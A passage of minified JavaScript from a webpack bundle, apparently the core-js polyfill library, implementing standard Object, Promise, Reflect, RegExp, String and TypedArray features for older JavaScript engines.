e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupGetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.get}while(n=c(n))}})},function(t,r,n){"use strict";var e=n(5),o=n(24),i=n(260),u=n(54),a=n(116),c=n(111),f=n(65).f;o&&e({target:"Object",proto:!0,forced:i},{__lookupSetter__:function(t){var r,n=u(this),e=a(t,!0);do{if(r=f(n,e))return r.set}while(n=c(n))}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.preventExtensions;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{preventExtensions:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){var e=n(5),o=n(18),i=n(164).onFreeze,u=n(239),a=n(9),c=Object.seal;e({target:"Object",stat:!0,forced:a((function(){c(1)})),sham:!u},{seal:function(t){return c&&o(t)?c(i(t)):t}})},function(t,r,n){n(5)({target:"Object",stat:!0},{setPrototypeOf:n(163)})},function(t,r,n){var e=n(418),o=n(73),i=n(639);e||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,r,n){"use strict";var e=n(418),o=n(238);t.exports=e?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,r,n){var e=n(5),o=n(462).values;e({target:"Object",stat:!0},{values:function(t){return o(t)}})},function(t,r,n){"use strict";var e,o,i,u,a=n(5),c=n(117),f=n(13),s=n(109),l=n(464),h=n(73),p=n(168),v=n(118),d=n(167),g=n(18),y=n(110),m=n(134),b=n(108),x=n(408),w=n(240),S=n(253),A=n(135),E=n(424).set,O=n(466),T=n(467),_=n(642),R=n(468),j=n(643),I=n(88),M=n(231),L=n(21),P=n(414),k=L("species"),N="Promise",U=I.get,F=I.set,C=I.getterFor(N),B=l,D=f.TypeError,z=f.document,W=f.process,q=s("fetch"),G=R.f,V=G,Y="process"==b(W),$=!!(z&&z.createEvent&&f.dispatchEvent),X=M(N,(function(){if(!(x(B)!==String(B))){if(66===P)return!0;if(!Y&&"function"!=typeof PromiseRejectionEvent)return!0}if(c&&!B.prototype.finally)return!0;if(P>=51&&/native code/.test(B))return!1;var t=B.resolve(1),r=function(t){t((function(){}),(function(){}))};return(t.constructor={})[k]=r,!(t.then((function(){}))instanceof r)})),K=X||!S((function(t){B.all(t).catch((function(){}))})),J=function(t){var r;return!(!g(t)||"function"!=typeof(r=t.then))&&r},H=function(t,r,n){if(!r.notified){r.notified=!0;var e=r.reactions;O((function(){for(var o=r.value,i=1==r.state,u=0;e.length>u;){var a,c,f,s=e[u++],l=i?s.ok:s.fail,h=s.resolve,p=s.reject,v=s.domain;try{l?(i||(2===r.rejection&&rt(t,r),r.rejection=1),!0===l?a=o:(v&&v.enter(),a=l(o),v&&(v.exit(),f=!0)),a===s.promise?p(D("Promise-chain cycle")):(c=J(a))?c.call(a,h,p):h(a)):p(o)}catch(t){v&&!f&&v.exit(),p(t)}}r.reactions=[],r.notified=!1,n&&!r.rejection&&Z(t,r)}))}},Q=function(t,r,n){var e,o;$?((e=z.createEvent("Event")).promise=r,e.reason=n,e.initEvent(t,!1,!0),f.dispatchEvent(e)):e={promise:r,reason:n},(o=f["on"+t])?o(e):"unhandledrejection"===t&&_("Unhandled promise rejection",n)},Z=function(t,r){E.call(f,(function(){var n,e=r.value;if(tt(r)&&(n=j((function(){Y?W.emit("unhandledRejection",e,t):Q("unhandledrejection",t,e)})),r.rejection=Y||tt(r)?2:1,n.error))throw n.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},rt=function(t,r){E.call(f,(function(){Y?W.emit("rejectionHandled",t):Q("rejectionhandled",t,r.value)}))},nt=function(t,r,n,e){return function(o){t(r,n,o,e)}},et=function(t,r,n,e){r.done||(r.done=!0,e&&(r=e),r.value=n,r.state=2,H(t,r,!0))},ot=function(t,r,n,e){if(!r.done){r.done=!0,e&&(r=e);try{if(t===n)throw D("Promise can't be resolved itself");var o=J(n);o?O((function(){var e={done:!1};try{o.call(n,nt(ot,t,e,r),nt(et,t,e,r))}catch(n){et(t,e,n,r)}})):(r.value=n,r.state=1,H(t,r,!1))}catch(n){et(t,{done:!1},n,r)}}};X&&(B=function(t){m(this,B,N),y(t),e.call(this);var r=U(this);try{t(nt(ot,this,r),nt(et,this,r))}catch(t){et(this,r,t)}},(e=function(t){F(this,{type:N,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=p(B.prototype,{then:function(t,r){var n=C(this),e=G(A(this,B));return e.ok="function"!=typeof t||t,e.fail="function"==typeof r&&r,e.domain=Y?W.domain:void 0,n.parent=!0,n.reactions.push(e),0!=n.state&&H(this,n,!1),e.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new e,r=U(t);this.promise=t,this.resolve=nt(ot,t,r),this.reject=nt(et,t,r)},R.f=G=function(t){return t===B||t===i?new o(t):V(t)},c||"function"!=typeof l||(u=l.prototype.then,h(l.prototype,"then",(function(t,r){var n=this;return new B((function(t,r){u.call(n,t,r)})).then(t,r)}),{unsafe:!0}),"function"==typeof q&&a({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return T(B,q.apply(f,arguments))}}))),a({global:!0,wrap:!0,forced:X},{Promise:B}),v(B,N,!1,!0),d(N),i=s(N),a({target:N,stat:!0,forced:X},{reject:function(t){var r=G(this);return r.reject.call(void 0,t),r.promise}}),a({target:N,stat:!0,forced:c||X},{resolve:function(t){return T(c&&this===i?B:this,t)}}),a({target:N,stat:!0,forced:K},{all:function(t){var r=this,n=G(r),e=n.resolve,o=n.reject,i=j((function(){var n=y(r.resolve),i=[],u=0,a=1;w(t,(function(t){var c=u++,f=!1;i.push(void 0),a++,n.call(r,t).then((function(t){f||(f=!0,i[c]=t,--a||e(i))}),o)})),--a||e(i)}));return i.error&&o(i.value),n.promise},race:function(t){var r=this,n=G(r),e=n.reject,o=j((function(){var o=y(r.resolve);w(t,(function(t){o.call(r,t).then(n.resolve,e)}))}));return o.error&&e(o.value),n.promise}})},function(t,r,n){var e=n(13);t.exports=function(t,r){var n=e.console;n&&n.error&&(1===arguments.length?n.error(t):n.error(t,r))}},function(t,r){t.exports=function(t){try{return{error:!1,value:t()}}catch(t){return{error:!0,value:t}}}},function(t,r,n){"use strict";var e=n(5),o=n(117),i=n(464),u=n(9),a=n(109),c=n(135),f=n(467),s=n(73);e({target:"Promise",proto:!0,real:!0,forced:!!i&&u((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var r=c(this,a("Promise")),n="function"==typeof t;return this.then(n?function(n){return f(r,t()).then((function(){return n}))}:t,n?function(n){return f(r,t()).then((function(){throw n}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||s(i.prototype,"finally",a("Promise").prototype.finally)},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(9),c=o("Reflect","apply"),f=Function.apply;e({target:"Reflect",stat:!0,forced:!a((function(){c((function(){}))}))},{apply:function(t,r,n){return i(t),u(n),c?c(t,r,n):f.call(t,r,n)}})},function(t,r,n){var e=n(5),o=n(109),i=n(110),u=n(19),a=n(18),c=n(130),f=n(647),s=n(9),l=o("Reflect","construct"),h=s((function(){function t(){}return!(l((function(){}),[],t)instanceof t)})),p=!s((function(){l((function(){}))})),v=h||p;e({target:"Reflect",stat:!0,forced:v,sham:v},{construct:function(t,r){i(t),u(r);var n=arguments.length<3?t:i(arguments[2]);if(p&&!h)return l(t,r,n);if(t==n){switch(r.length){case 0:return new t;case 1:return new t(r[0]);case 2:return new t(r[0],r[1]);case 3:return new t(r[0],r[1],r[2]);case 4:return new t(r[0],r[1],r[2],r[3])}var e=[null];return e.push.apply(e,r),new(f.apply(t,e))}var o=n.prototype,s=c(a(o)?o:Object.prototype),v=Function.apply.call(t,s,r);return a(v)?v:s}})},function(t,r,n){"use strict";var e=n(110),o=n(18),i=[].slice,u={},a=function(t,r,n){if(!(r in u)){for(var e=[],o=0;o<r;o++)e[o]="a["+o+"]";u[r]=Function("C,a","return new C("+e.join(",")+")")}return u[r](t,n)};t.exports=Function.bind||function(t){var r=e(this),n=i.call(arguments,1),u=function(){var e=n.concat(i.call(arguments));return this instanceof u?a(r,e.length,e):r.apply(t,e)};return o(r.prototype)&&(u.prototype=r.prototype),u}},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(116),a=n(31);e({target:"Reflect",stat:!0,forced:n(9)((function(){Reflect.defineProperty(a.f({},1,{value:1}),1,{value:2})})),sham:!o},{defineProperty:function(t,r,n){i(t);var e=u(r,!0);i(n);try{return a.f(t,e,n),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(65).f;e({target:"Reflect",stat:!0},{deleteProperty:function(t,r){var n=i(o(t),r);return!(n&&!n.configurable)&&delete t[r]}})},function(t,r,n){var e=n(5),o=n(18),i=n(19),u=n(33),a=n(65),c=n(111);e({target:"Reflect",stat:!0},{get:function t(r,n){var e,f,s=arguments.length<3?r:arguments[2];return i(r)===s?r[n]:(e=a.f(r,n))?u(e,"value")?e.value:void 0===e.get?void 0:e.get.call(s):o(f=c(r))?t(f,n,s):void 0}})},function(t,r,n){var e=n(5),o=n(24),i=n(19),u=n(65);e({target:"Reflect",stat:!0,sham:!o},{getOwnPropertyDescriptor:function(t,r){return u.f(i(t),r)}})},function(t,r,n){var e=n(5),o=n(19),i=n(111);e({target:"Reflect",stat:!0,sham:!n(420)},{getPrototypeOf:function(t){return i(o(t))}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{has:function(t,r){return r in t}})},function(t,r,n){var e=n(5),o=n(19),i=Object.isExtensible;e({target:"Reflect",stat:!0},{isExtensible:function(t){return o(t),!i||i(t)}})},function(t,r,n){n(5)({target:"Reflect",stat:!0},{ownKeys:n(410)})},function(t,r,n){var e=n(5),o=n(109),i=n(19);e({target:"Reflect",stat:!0,sham:!n(239)},{preventExtensions:function(t){i(t);try{var r=o("Object","preventExtensions");return r&&r(t),!0}catch(t){return!1}}})},function(t,r,n){var e=n(5),o=n(19),i=n(18),u=n(33),a=n(9),c=n(31),f=n(65),s=n(111),l=n(128);e({target:"Reflect",stat:!0,forced:a((function(){var t=c.f({},"a",{configurable:!0});return!1!==Reflect.set(s(t),"a",1,t)}))},{set:function t(r,n,e){var a,h,p=arguments.length<4?r:arguments[3],v=f.f(o(r),n);if(!v){if(i(h=s(r)))return t(h,n,e,p);v=l(0)}if(u(v,"value")){if(!1===v.writable||!i(p))return!1;if(a=f.f(p,n)){if(a.get||a.set||!1===a.writable)return!1;a.value=e,c.f(p,n,a)}else c.f(p,n,l(0,e));return!0}return void 0!==v.set&&(v.set.call(p,e),!0)}})},function(t,r,n){var e=n(5),o=n(19),i=n(454),u=n(163);u&&e({target:"Reflect",stat:!0},{setPrototypeOf:function(t,r){o(t),i(r);try{return u(t,r),!0}catch(t){return!1}}})},function(t,r,n){var e=n(24),o=n(13),i=n(231),u=n(257),a=n(31).f,c=n(161).f,f=n(425),s=n(261),l=n(426),h=n(73),p=n(9),v=n(88).set,d=n(167),g=n(21)("match"),y=o.RegExp,m=y.prototype,b=/a/g,x=/a/g,w=new y(b)!==b,S=l.UNSUPPORTED_Y;if(e&&i("RegExp",!w||S||p((function(){return x[g]=!1,y(b)!=b||y(x)==x||"/a/i"!=y(b,"i")})))){for(var A=function(t,r){var n,e=this instanceof A,o=f(t),i=void 0===r;if(!e&&o&&t.constructor===A&&i)return t;w?o&&!i&&(t=t.source):t instanceof A&&(i&&(r=s.call(t)),t=t.source),S&&(n=!!r&&r.indexOf("y")>-1)&&(r=r.replace(/y/g,""));var a=u(w?new y(t,r):y(t,r),e?this:m,A);return S&&n&&v(a,{sticky:n}),a},E=function(t){t in A||a(A,t,{configurable:!0,get:function(){return y[t]},set:function(r){y[t]=r}})},O=c(y),T=0;O.length>T;)E(O[T++]);m.constructor=A,A.prototype=m,h(o,"RegExp",A)}d("RegExp")},function(t,r,n){var e=n(24),o=n(31),i=n(261),u=n(426).UNSUPPORTED_Y;e&&("g"!=/./g.flags||u)&&o.f(RegExp.prototype,"flags",{configurable:!0,get:i})},function(t,r,n){"use strict";var e=n(73),o=n(19),i=n(9),u=n(261),a=RegExp.prototype,c=a.toString,f=i((function(){return"/a/b"!=c.call({source:"a",flags:"b"})})),s="toString"!=c.name;(f||s)&&e(RegExp.prototype,"toString",(function(){var t=o(this),r=String(t.source),n=t.flags;return"/"+r+"/"+String(void 0===n&&t instanceof RegExp&&!("flags"in a)?u.call(t):n)}),{unsafe:!0})},function(t,r,n){"use strict";var e=n(256),o=n(458);t.exports=e("Set",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),o)},function(t,r,n){"use strict";var e=n(5),o=n(263).codeAt;e({target:"String",proto:!0},{codePointAt:function(t){return o(this,t)}})},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".endsWith,h=Math.min,p=f("endsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"endsWith"),!e||e.writable))&&!p},{endsWith:function(t){var r=String(c(this));a(t);var n=arguments.length>1?arguments[1]:void 0,e=u(r.length),o=void 0===n?e:h(u(n),e),i=String(t);return l?l.call(r,i,o):r.slice(o-i.length,o)===i}})},function(t,r,n){var e=n(5),o=n(129),i=String.fromCharCode,u=String.fromCodePoint;e({target:"String",stat:!0,forced:!!u&&1!=u.length},{fromCodePoint:function(t){for(var r,n=[],e=arguments.length,u=0;e>u;){if(r=+arguments[u++],o(r,1114111)!==r)throw RangeError(r+" is not a valid code point");n.push(r<65536?i(r):i(55296+((r-=65536)>>10),r%1024+56320))}return n.join("")}})},function(t,r,n){"use strict";var e=n(5),o=n(427),i=n(75);e({target:"String",proto:!0,forced:!n(428)("includes")},{includes:function(t){return!!~String(i(this)).indexOf(o(t),arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(25),u=n(75),a=n(429),c=n(265);e("match",1,(function(t,r,n){return[function(r){var n=u(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var u=o(t),f=String(this);if(!u.global)return c(u,f);var s=u.unicode;u.lastIndex=0;for(var l,h=[],p=0;null!==(l=c(u,f));){var v=String(l[0]);h[p]=v,""===v&&(u.lastIndex=a(f,i(u.lastIndex),s)),p++}return 0===p?null:h}]}))},function(t,r,n){"use strict";var e=n(5),o=n(471).end;e({target:"String",proto:!0,forced:n(472)},{padEnd:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){"use strict";var e=n(5),o=n(471).start;e({target:"String",proto:!0,forced:n(472)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,r,n){var e=n(5),o=n(87),i=n(25);e({target:"String",stat:!0},{raw:function(t){for(var r=o(t.raw),n=i(r.length),e=arguments.length,u=[],a=0;n>a;)u.push(String(r[a++])),a<e&&u.push(String(arguments[a]));return u.join("")}})},function(t,r,n){n(5)({target:"String",proto:!0},{repeat:n(423)})},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(54),u=n(25),a=n(95),c=n(75),f=n(429),s=n(265),l=Math.max,h=Math.min,p=Math.floor,v=/\$([$&'`]|\d\d?|<[^>]*>)/g,d=/\$([$&'`]|\d\d?)/g;e("replace",2,(function(t,r,n,e){var g=e.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,y=e.REPLACE_KEEPS_$0,m=g?"$":"$0";return[function(n,e){var o=c(this),i=null==n?void 0:n[t];return void 0!==i?i.call(n,o,e):r.call(String(o),n,e)},function(t,e){if(!g&&y||"string"==typeof e&&-1===e.indexOf(m)){var i=n(r,t,this,e);if(i.done)return i.value}var c=o(t),p=String(this),v="function"==typeof e;v||(e=String(e));var d=c.global;if(d){var x=c.unicode;c.lastIndex=0}for(var w=[];;){var S=s(c,p);if(null===S)break;if(w.push(S),!d)break;""===String(S[0])&&(c.lastIndex=f(p,u(c.lastIndex),x))}for(var A,E="",O=0,T=0;T<w.length;T++){S=w[T];for(var _=String(S[0]),R=l(h(a(S.index),p.length),0),j=[],I=1;I<S.length;I++)j.push(void 0===(A=S[I])?A:String(A));var M=S.groups;if(v){var L=[_].concat(j,R,p);void 0!==M&&L.push(M);var P=String(e.apply(void 0,L))}else P=b(_,p,R,j,M,e);R>=O&&(E+=p.slice(O,R)+P,O=R+_.length)}return E+p.slice(O)}];function b(t,n,e,o,u,a){var c=e+t.length,f=o.length,s=d;return void 0!==u&&(u=i(u),s=v),r.call(a,s,(function(r,i){var a;switch(i.charAt(0)){case"$":return"$";case"&":return t;case"`":return n.slice(0,e);case"'":return n.slice(c);case"<":a=u[i.slice(1,-1)];break;default:var s=+i;if(0===s)return r;if(s>f){var l=p(s/10);return 0===l?r:l<=f?void 0===o[l-1]?i.charAt(1):o[l-1]+i.charAt(1):r}a=o[s-1]}return void 0===a?"":a}))}}))},function(t,r,n){"use strict";var e=n(264),o=n(19),i=n(75),u=n(463),a=n(265);e("search",1,(function(t,r,n){return[function(r){var n=i(this),e=null==r?void 0:r[t];return void 0!==e?e.call(r,n):new RegExp(r)[t](String(n))},function(t){var e=n(r,t,this);if(e.done)return e.value;var i=o(t),c=String(this),f=i.lastIndex;u(f,0)||(i.lastIndex=0);var s=a(i,c);return u(i.lastIndex,f)||(i.lastIndex=f),null===s?-1:s.index}]}))},function(t,r,n){"use strict";var e=n(264),o=n(425),i=n(19),u=n(75),a=n(135),c=n(429),f=n(25),s=n(265),l=n(262),h=n(9),p=[].push,v=Math.min,d=!h((function(){return!RegExp(4294967295,"y")}));e("split",2,(function(t,r,n){var e;return e="c"=="abbc".split(/(b)*/)[1]||4!="test".split(/(?:)/,-1).length||2!="ab".split(/(?:ab)*/).length||4!=".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length?function(t,n){var e=String(u(this)),i=void 0===n?4294967295:n>>>0;if(0===i)return[];if(void 0===t)return[e];if(!o(t))return r.call(e,t,i);for(var a,c,f,s=[],h=(t.ignoreCase?"i":"")+(t.multiline?"m":"")+(t.unicode?"u":"")+(t.sticky?"y":""),v=0,d=new RegExp(t.source,h+"g");(a=l.call(d,e))&&!((c=d.lastIndex)>v&&(s.push(e.slice(v,a.index)),a.length>1&&a.index<e.length&&p.apply(s,a.slice(1)),f=a[0].length,v=c,s.length>=i));)d.lastIndex===a.index&&d.lastIndex++;return v===e.length?!f&&d.test("")||s.push(""):s.push(e.slice(v)),s.length>i?s.slice(0,i):s}:"0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r.call(this,t,n)}:r,[function(r,n){var o=u(this),i=null==r?void 0:r[t];return void 0!==i?i.call(r,o,n):e.call(String(o),r,n)},function(t,o){var u=n(e,t,this,o,e!==r);if(u.done)return u.value;var l=i(t),h=String(this),p=a(l,RegExp),g=l.unicode,y=(l.ignoreCase?"i":"")+(l.multiline?"m":"")+(l.unicode?"u":"")+(d?"y":"g"),m=new p(d?l:"^(?:"+l.source+")",y),b=void 0===o?4294967295:o>>>0;if(0===b)return[];if(0===h.length)return null===s(m,h)?[h]:[];for(var x=0,w=0,S=[];w<h.length;){m.lastIndex=d?w:0;var A,E=s(m,d?h:h.slice(w));if(null===E||(A=v(f(m.lastIndex+(d?0:w)),h.length))===x)w=c(h,w,g);else{if(S.push(h.slice(x,w)),S.length===b)return S;for(var O=1;O<=E.length-1;O++)if(S.push(E[O]),S.length===b)return S;w=x=A}}return S.push(h.slice(x)),S}]}),!d)},function(t,r,n){"use strict";var e,o=n(5),i=n(65).f,u=n(25),a=n(427),c=n(75),f=n(428),s=n(117),l="".startsWith,h=Math.min,p=f("startsWith");o({target:"String",proto:!0,forced:!!(s||p||(e=i(String.prototype,"startsWith"),!e||e.writable))&&!p},{startsWith:function(t){var r=String(c(this));a(t);var n=u(h(arguments.length>1?arguments[1]:void 0,r.length)),e=String(t);return l?l.call(r,e,n):r.slice(n,n+e.length)===e}})},function(t,r,n){"use strict";var e=n(5),o=n(169).trim;e({target:"String",proto:!0,forced:n(430)("trim")},{trim:function(){return o(this)}})},function(t,r,n){"use strict";var e=n(5),o=n(169).end,i=n(430)("trimEnd"),u=i?function(){return o(this)}:"".trimEnd;e({target:"String",proto:!0,forced:i},{trimEnd:u,trimRight:u})},function(t,r,n){"use strict";var e=n(5),o=n(169).start,i=n(430)("trimStart"),u=i?function(){return o(this)}:"".trimStart;e({target:"String",proto:!0,forced:i},{trimStart:u,trimLeft:u})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("anchor")},{anchor:function(t){return o(this,"a","name",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("big")},{big:function(){return o(this,"big","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("blink")},{blink:function(){return o(this,"blink","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("bold")},{bold:function(){return o(this,"b","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fixed")},{fixed:function(){return o(this,"tt","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontcolor")},{fontcolor:function(t){return o(this,"font","color",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("fontsize")},{fontsize:function(t){return o(this,"font","size",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("italics")},{italics:function(){return o(this,"i","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("link")},{link:function(t){return o(this,"a","href",t)}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("small")},{small:function(){return o(this,"small","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("strike")},{strike:function(){return o(this,"strike","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sub")},{sub:function(){return o(this,"sub","","")}})},function(t,r,n){"use strict";var e=n(5),o=n(90);e({target:"String",proto:!0,forced:n(91)("sup")},{sup:function(){return o(this,"sup","","")}})},function(t,r,n){n(126)("Float32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){var e=n(95);t.exports=function(t){var r=e(t);if(r<0)throw RangeError("The argument can't be less than 0");return r}},function(t,r,n){n(126)("Float64",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Int32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint8",(function(t){return function(r,n,e){return t(this,r,n,e)}}),!0)},function(t,r,n){n(126)("Uint16",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){n(126)("Uint32",(function(t){return function(r,n,e){return t(this,r,n,e)}}))},function(t,r,n){"use strict";var e=n(22),o=n(447),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("copyWithin",(function(t,r){return o.call(i(this),t,r,arguments.length>2?arguments[2]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).every,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("every",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(416),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("fill",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).filter,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("filter",(function(t){for(var r=o(u(this),t,arguments.length>1?arguments[1]:void 0),n=i(this,this.constructor),e=0,c=r.length,f=new(a(n))(c);c>e;)f[e]=r[e++];return f}))},function(t,r,n){"use strict";var e=n(22),o=n(61).find,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("find",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).findIndex,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("findIndex",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).forEach,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("forEach",(function(t){o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(431);(0,n(22).exportTypedArrayStaticMethod)("from",n(474),e)},function(t,r,n){"use strict";var e=n(22),o=n(230).includes,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("includes",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(230).indexOf,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("indexOf",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(254),u=n(21)("iterator"),a=e.Uint8Array,c=i.values,f=i.keys,s=i.entries,l=o.aTypedArray,h=o.exportTypedArrayMethod,p=a&&a.prototype[u],v=!!p&&("values"==p.name||null==p.name),d=function(){return c.call(l(this))};h("entries",(function(){return s.call(l(this))})),h("keys",(function(){return f.call(l(this))})),h("values",d,!v),h(u,d,!v)},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].join;i("join",(function(t){return u.apply(o(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(455),i=e.aTypedArray;(0,e.exportTypedArrayMethod)("lastIndexOf",(function(t){return o.apply(i(this),arguments)}))},function(t,r,n){"use strict";var e=n(22),o=n(61).map,i=n(135),u=e.aTypedArray,a=e.aTypedArrayConstructor;(0,e.exportTypedArrayMethod)("map",(function(t){return o(u(this),t,arguments.length>1?arguments[1]:void 0,(function(t,r){return new(a(i(t,t.constructor)))(r)}))}))},function(t,r,n){"use strict";var e=n(22),o=n(431),i=e.aTypedArrayConstructor;(0,e.exportTypedArrayStaticMethod)("of",(function(){for(var t=0,r=arguments.length,n=new(i(this))(r);r>t;)n[t]=arguments[t++];return n}),o)},function(t,r,n){"use strict";var e=n(22),o=n(255).left,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduce",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=n(255).right,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("reduceRight",(function(t){return o(i(this),t,arguments.length,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=Math.floor;i("reverse",(function(){for(var t,r=o(this).length,n=u(r/2),e=0;e<n;)t=this[e],this[e++]=this[--r],this[r]=t;return this}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(473),u=n(54),a=n(9),c=e.aTypedArray;(0,e.exportTypedArrayMethod)("set",(function(t){c(this);var r=i(arguments.length>1?arguments[1]:void 0,1),n=this.length,e=u(t),a=o(e.length),f=0;if(a+r>n)throw RangeError("Wrong length");for(;f<a;)this[r+f]=e[f++]}),a((function(){new Int8Array(1).set({})})))},function(t,r,n){"use strict";var e=n(22),o=n(135),i=n(9),u=e.aTypedArray,a=e.aTypedArrayConstructor,c=e.exportTypedArrayMethod,f=[].slice;c("slice",(function(t,r){for(var n=f.call(u(this),t,r),e=o(this,this.constructor),i=0,c=n.length,s=new(a(e))(c);c>i;)s[i]=n[i++];return s}),i((function(){new Int8Array(1).slice()})))},function(t,r,n){"use strict";var e=n(22),o=n(61).some,i=e.aTypedArray;(0,e.exportTypedArrayMethod)("some",(function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)}))},function(t,r,n){"use strict";var e=n(22),o=e.aTypedArray,i=e.exportTypedArrayMethod,u=[].sort;i("sort",(function(t){return u.call(o(this),t)}))},function(t,r,n){"use strict";var e=n(22),o=n(25),i=n(129),u=n(135),a=e.aTypedArray;(0,e.exportTypedArrayMethod)("subarray",(function(t,r){var n=a(this),e=n.length,c=i(t,e);return new(u(n,n.constructor))(n.buffer,n.byteOffset+c*n.BYTES_PER_ELEMENT,o((void 0===r?e:i(r,e))-c))}))},function(t,r,n){"use strict";var e=n(13),o=n(22),i=n(9),u=e.Int8Array,a=o.aTypedArray,c=o.exportTypedArrayMethod,f=[].toLocaleString,s=[].slice,l=!!u&&i((function(){f.call(new u(1))}));c("toLocaleString",(function(){return f.apply(l?s.call(a(this)):a(this),arguments)}),i((function(){return[1,2].toLocaleString()!=new u([1,2]).toLocaleString()}))||!i((function(){u.prototype.toLocaleString.call([1,2])})))},function(t,r,n){"use strict";var e=n(22).exportTypedArrayMethod,o=n(9),i=n(13).Uint8Array,u=i&&i.prototype||{},a=[].toString,c=[].join;o((function(){a.call({})}))&&(a=function(){return c.call(this)});var f=u.toString!=a;e("toString",a,f)},function(t,r,n){"use strict";var e,o=n(13),i=n(168),u=n(164),a=n(256),c=n(475),f=n(18),s=n(88).enforce,l=n(438),h=!o.ActiveXObject&&"ActiveXObject"in o,p=Object.isExtensible,v=function(t){return function(){return 